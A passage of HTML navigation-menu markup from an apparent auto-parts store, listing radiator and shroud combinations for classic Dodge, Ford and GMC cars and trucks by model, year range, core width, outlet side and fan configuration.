<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-radiators-shrouds">
Challenger Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-radiator-shroud-driver-side-outlet-1970-1974">
Challenger Radiator & Shroud (70-74) Driver Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-driver-side-outlet-22&quot;-radiator-combos">
Driver side Outlet 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-driver-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-driver-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-driver-side-outlet-26&quot;-radiator-combos">
Driver side Outlet 26" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-radiator-shroud-passenger-side-outlet-1970-1974">
Challenger Radiator & Shroud (70-74) Passenger Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-passenger-side-outlet-22&quot;-radiator-combos">
Passenger side Outlet 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-passenger-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-dodge-Challenger-passenger-10-SPAL-Fan-Combo-22-1970-1974">
22" wide Challenger 2-row Radiator Dual 10" SPAL Fan Combo (70-74) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-dodge-Challenger-passenger-10-SPAL-Fan-Combo-22-1970-1974">
22" wide Challenger 3-row Radiator Dual 10" SPAL Fan Combo (70-74) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-dodge-Challenger-passenger-10-SPAL-Fan-Combo-22-1970-1974">
22" wide Challenger 4-row Radiator Dual 10" SPAL Fan Combo (70-74) Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-Passengerr-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-passenger-side-outlet-26-radiator-combos">
Passenger side Outlet 26" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-radiator-shroud-both-passenger-side-outlets-1970-1974">
Challenger Radiator & Shroud (70-74) Both Passenger Side Outlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-both-passenger-side-outlet-22&quot;-radiator-combos">
Both Passenger side Outlets 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-both-passenger-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-Both-passenger-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-both-passenger-side-outlet-26&quot;-radiator-combos">
Both Passenger side Outlets 26" Core</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-radiators-shrouds">
Charger Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-radiator-shroud-driver-side-outlet-1966-1973">
Charger Radiator & Shroud (66-73) Driver Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-driver-side-outlet-22&quot;-radiator-combos">
Driver side Outlet 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-driver-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-dodge-Charger-driver-16-SPAL-FanCombo-22-1966-1973">
22" wide Charger 2-row Radiator 16" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-dodge-Charger-driver-16-SPAL-Fan-Combo-22-1966-1973">
22" wide Charger 3-row Radiator 16" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-dodge-Charger-driver-16-SPAL-Fan-Combo-22-1966-1973">
22" wide Charger 4-row Radiator 16" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-driver-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-dodge-Charger-passenger-10-SPAL-Fan-Combo-22-1966-1973">
22" wide Charger 2-row Radiator Dual 10" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-dodge-Charger-passenger-10-SPAL-Fan-Combo-22-1966-1973">
22" wide Charger 3-row Radiator Dual 10" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-dodge-Charger-passenger-10-SPAL-Fan-Combo-22-1966-1973">
22" wide Charger 4-row Radiator Dual 10" SPAL Fan Combo (66-73) Driver side Outlet</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-driver-side-outlet-26&quot;-radiator-combos">
Driver side Outlet 26" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-driver-side-outlet-26&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-driver-side-outlet-26&quot;-12-SPAL-Fan-radiator-combos">
Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-radiator-shroud-passenger-side-outlet-1966-1973">
Charger Radiator & Shroud (66-73) Passenger Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-passenger-side-outlet-22&quot;-radiator-combos">
Passenger side Outlet 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-Passenger-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149608">
22" wide Charger 2-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149610">
22" wide Charger 3-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149612">
22" wide Charger 4-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-passenger-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149606">
22" wide Charger 2-row Radiator Dual 10" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147610">
22" wide Charger 3-row Radiator Dual 10" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147612">
22" wide Charger 4-row Radiator Dual 10" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Challenger-passenger-side-outlet-26&quot;-radiator-combos">
Passenger side Outlet 26" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-Passenger-side-outlet-26&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149634">
26" wide Charger 2-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149636">
26" wide Charger 3-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147642">
26" wide Charger 4-row Radiator 16" SPAL Fan Combo (66-73) Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-passenger-side-outlet-26&quot;-12-SPAL-Fan-radiator-combos">
Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-radiator-shroud-Both-passenger-side-outlet-1966-1973">
Charger Radiator & Shroud (66-73) Both Passenger Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-Both passeneger-side-outlet-22&quot;-radiator-combos">
Both Passenger side Outlets 22" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-Both-passenger-side-outlet-22&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-both-passenger-side-outlet-22&quot;-10-SPAL-Fan-radiator-combos">
Dual 10" SPAL Fan Combo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-Both passeneger-side-outlet-26&quot;-radiator-combos">
Both Passenger side Outlets 26" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Charger-Both-passenger-side-outlet-26&quot;-16-SPAL-Fan-radiator-combos">
Single 16" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147644">
26" wide Charger 2-row Radiator 16" SPAL Fan Combo (66-73) Both Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149638">
26" wide Charger 3-row Radiator 16" SPAL Fan Combo (66-73) Both Passenger side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149640">
26" wide Charger 4-row Radiator 16" SPAL Fan Combo (66-73) Both Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-both-passenger-side-outlet-26&quot;-12-SPAL-Fan-radiator-combos">
Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Coronet-Radiators-Shrouds">
Coronet Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277673">
Coronet Radiator & Shroud (66-74) 22" Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474325623">
Coronet Radiator & Shroud (66-74) 22" Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474277793">
Coronet Radiator & Shroud (66-74) 26" Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/474325697">
Coronet Radiator & Shroud (66-74) 26" Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487579592">
Coronet Radiator & Shroud (65-69) 22"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_truck_radiator_shroud_1972-1979">
D/W Series Truck Radiator & Shrouds (72-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Dart-radiators-shrouds">
Dart / Demon Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-22-inch-radiator-1966-1969">
Dart Radiator & Shroud 22" V8's (66-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-22-inch-radiator-1970-1972">
Dart / Demon Radiator & Shroud 22" V8's (70-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-radiator-shroud-22-inch-small-block-1966-1974">
Dart Radiator & Shroud 22" Passenger Outlet (66-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-radiator-shroud-22-inch-big-block-1966-1974">
Dart Radiator & Shroud 22" Driver Outlet (66-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-radiator-shroud-26-inch-big-block-1966-1974">
Dart Radiator & Shroud 26" Driver Outlet (66-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-radiator-shroud-26-inch-small-block-1966-1974">
Dart Radiator & Shroud 26" Passenger Outlet (66-74)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_Monaco_radiator_shroud_1965-1970">
Monaco (65-70)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators-shrouds">
Ford Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Radiators-Shrouds-1932">
Ford Car Radiators & Shrouds (1932)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Radiators-Shrouds-1949-1953">
Ford Car Radiators & Shrouds (49-53)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Radiators-Shrouds-1949-1953-FD">
(49-53) Ford Car Ford Motor Radiators & Shroud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Radiators-Shrouds-1949-1953-CH">
(49-53) Ford Car Chevy Motor Radiators & Shroud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Radiators-Shrouds-1949-1953-FH">
(49-53) Ford Car Flathead Motor Radiators & Shroud</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_car_radiator_shroud_1957-1959">
Ford Car Radiators & Shrouds (57-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Fairlane-radiators-shrouds">
Fairlane Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-radiator-shroud-big-block-1966-1969">
Fairlane Radiator & Shroud (66-69) Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-radiator-shroud-passenger-side-outlet-1962-1969">
Fairlane Radiator & Shroud (62-69) Passenger side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-radiator-shroud-driver-side-outlet-1964-1969">
Fairlane Radiator & Shroud (64-69) Driver side outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-radiator-shroud-1964">
Galaxie Big Block Radiator & Shroud (1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-radiator-shroud-1964-1968">
Galaxie Radiator & Shroud (64-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-LTD-radiator-shroud-1983-1986">
LTD Radiator & Shroud (83-86)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Maverick-radiator-shroud-1971-1977">
Maverick Radiator & Shroud (71-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Mustang-radiators-shrouds">
Mustang Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Mustang-radiator-shroud-1965-1966">
Mustang Radiator and Shroud (64-66)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-driver-Combo-1964-1966">
Mustang Radiator & Shroud (64-66) Driver Side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-passenger-Combo-1964-1966">
Mustang Radiator & Shroud (64-66) Passenger Side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Mustang-radiator-shroud-driver-side-outlet-1967-1970">
Mustang Radiator & Shroud (67-70) Driver Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-driver-side-outlet-20&quot;-radiator-combo-67-70">
Driver side Outlet 20" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-driver-side-outlet-24&quot;-radiator-combo-67-70">
Driver side Outlet 24" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Mustang-radiator-shroud-passenger-side-outlet-1967-1970">
Mustang Radiator & Shroud (67-70) Passenger Side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-passenger-side-outlet-20&quot;-radiator-combo-67-70">
Passenger side Outlet 20" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-passenger-side-outlet-24&quot;-radiator-combo-67-70">
Passenger side Outlet 24" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-shroud-1979-1993">
Mustang Radiator & Shroud (79-93)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-shroud-1971-1973">
Mustang Radiator & shroud (71-73)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranchero-radiator-shroud-1972-1979">
Ranchero Radiators & Shrouds (73-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Torino-radiators-shrouds">
Torino Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Torino-radiator-shroud-1968-1969">
Torino Radiator & Shroud (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Torino-radiator-shroud-1972-1976">
Torino Radiators & Shrouds (72-76)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Thunderbird_Radiator-Combos">
Thunderbird Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497249592">
Thunderbird Radiator & Shroud (61-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-shroud-1964-1966">
Thunderbird Radiator & Shroud (64-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-shroud-1980-1988">
Thunderbird Radiator & Shroud (80-88)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Thunderbird-radiator-shroud-1972-1979">
Thunderbird Radiator & Shroud (72-79)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496721586">
2-row Thunderbird radiator combo (72-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496721588">
3-row Thunderbird radiator combo (72-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496721590">
4-row Thunderbird radiator combo (72-79)</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Pickup-Truck-Radiators-Shrouds">
Ford Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Bronco-radiators-shrouds">
Bronco Radiator & Shroud Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-shroud-1966-1977">
Bronco Radiator & Shroud (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-shroud-1966-1977_5.0">
Bronco Radiator & Shroud (66-77) 5.0 Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-bronco-radiator-shroud-1978-1979">
Bronco Radiator & Shroud (78-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-shroud-1985-1997">
Bronco Radiator & Shroud (85-97)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-Series-Radiator-Shroud">
F-Series Trucks Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Truck-radiator-shroud-1942-1952">
Ford Truck Radiator & Shroud (42-52)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1942-1952-CH">
Ford Truck Radiator & Shroud (42-52) (Chevy Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1942-1952-FD">
Ford Truck Radiator & Shroud (42-52) (Ford Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-truck-radiator-shroud-flathead-1942-1952">
Ford Truck Radiators & Shroud (42-52) (Flathead Engines)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Truck-radiator-shroud-1953-1956">
Ford Truck Radiator & Shroud (53-56)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1953-1956-Ford-Motor">
Ford Truck Radiator & Shroud (53-56) (Ford Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1953-1956-Chevy-Motor">
Ford Truck Radiator & Shroud (53-56) (Chevy Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1953-1956-Flathead-Motor">
Ford Truck Radiator & Shroud (53-56) (Flathead Engines)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Truck-radiators-shrouds-1957-1960">
Ford Truck Radiators & Shrouds (57-60)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1957-1960-Ford-Motor">
Ford Truck Radiator & Shroud (57-60) (Ford Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiator-shroud-1957-1960-Chevy-Motor">
Ford Truck Radiator & Shroud (57-60) (Chevy Engines)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Truck-radiators-shrouds-1961-1964">
Ford Truck Radiators & Shrouds (61-64)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiators-shroud-1961-1964-6cyl">
Ford Trucks (61-64) 6 cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiators-shrouds-1961-1964-V8">
Ford Trucks (61-64) V8 engines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-shroud-1968-1979">
Ford Pickup Trucks radiators and shrouds (68-79)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-shroud-grill-side-brackets-1968-1979">
(68-79) F-Series Trucks - Engine Side Brackets (19.38" Tall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521880">
(68-79) F-Series Trucks - Engine Side Brackets (24.38" Tall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-Truck-radiator-shroud-1968-1979">
(68-79) F-Series Trucks - Grill Side Brackets (19.38" Tall Core)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521878">
(68-79) F-Series Trucks - Grill Side Brackets (24.38" Tall Core)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/F-Series_truck_radiator_shroud_Coyote_swap_1968-1979">
(68-79) F-Series Trucks- Coyote Swap and other V8's w/ smaller outlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-truck-radiator-diesel-1983-1994">
Ford Truck Radiator & Shroud (83-94) DIESEL</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-radiators-shrouds-1985-1997-gas">
Ford Truck Radiator & Shroud (85-97) GAS</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GMC-radiators-shrouds">
GMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
